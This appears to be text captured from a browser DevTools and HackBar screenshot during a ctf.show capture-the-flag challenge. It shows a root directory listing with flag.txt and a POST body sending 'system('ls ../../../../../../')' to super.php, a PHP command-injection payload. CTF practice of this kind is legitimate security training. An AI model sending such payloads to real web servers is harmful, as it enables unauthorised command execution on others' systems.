 bin dev etc flag.sh flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
正在等待 3133bb04-af2a-405a-b014-c85da2d19482.challenge.ctf.show 的响应...
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://3133bb04-af2a-405a-b014-c85da2d19482.challenge.ctf.show/super.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('ls ../../../../../../');